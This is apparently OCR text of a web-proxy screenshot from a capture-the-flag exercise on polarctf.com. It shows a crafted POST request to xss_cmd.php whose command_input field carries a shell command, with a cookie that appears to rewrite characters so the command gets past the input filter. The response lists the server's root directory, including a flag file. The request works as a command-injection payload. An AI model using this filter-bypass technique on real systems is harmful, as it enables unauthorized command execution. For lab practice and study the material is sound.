 请求
美化 Raw Hex \n
1 POST /xss_cmd.php HTTP/1.1
2 Host: 8d32e9b0-227c-4148-a08b-2408e3a43fa1.www.polarctf.com:8090
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8d32e9b0-227c-4148-a08b-2408e3a43fa1.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://8d32e9b0-227c-4148-a08b-2408e3a43fa1.www.polarctf.com:8090/xss_
cmd.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: cookie=%27+%27-%3E%27-%27%2C+%27%5C%27-%3E%27%2F%27
14 Connection: close
15
16 command_input=ls-\&execute_command=
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
</div>
59 <form method="POST" action="xss_cmd.php">
60 <input type="text" name="command_input" placeholder=
"输入命令">
61 <button type="submit" name="execute_command">
执行命令
</button>
62 </form>
63 <div>
64 <pre>
bin
65 dev
66 etc
67 flag
68 home
69 lib
70 media
71 mnt
72 opt
73 proc
74 root
75 run
76 sbin
77 srv
78 sys
79 tmp
80 usr
81 var
82 </pre>
</div>
83 </div>
84 </div>
85 </label>
86 </div>
87 </div>
88 </body>
89 </html>
90
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
请求头 13
响应头 7
Inspector
Notes
完成
泡沫 苦痛是枷锁
2,897字节 | 100毫秒
Event log (1) All issues (10)
内存: 440.9MB